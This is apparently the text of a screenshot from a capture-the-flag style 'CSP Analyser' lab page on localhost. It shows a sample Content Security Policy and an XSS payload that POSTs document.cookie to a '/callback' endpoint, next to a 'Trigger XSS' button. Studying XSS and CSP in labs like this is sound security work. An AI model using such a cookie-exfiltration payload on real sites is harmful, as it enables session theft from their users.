 http://localhost:1337/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
CSP Analyser Guidelines
CSP Evaluator
1 default-src 'self';
2 script-src 'self' 'nonce-ef31ba2b457bc2d3170d61c0c687042d';
3 style-src 'self' 'unsafe-inline';
4 img-src 'self' data:;
5 object-src 'none';
6 base-uri 'none';
7 report-uri /csp-report
Sample Unsafe Policy Sample Safe Policy Check CSP
1 <script>
2 fetch('/callback', {
3 method: 'POST',
4 headers: { 'Content-Type': 'application/json' },
5 body: JSON.stringify({ cookies: document.cookie })
6 });
7 </script>
We can trigger xss using this button
Trigger XSS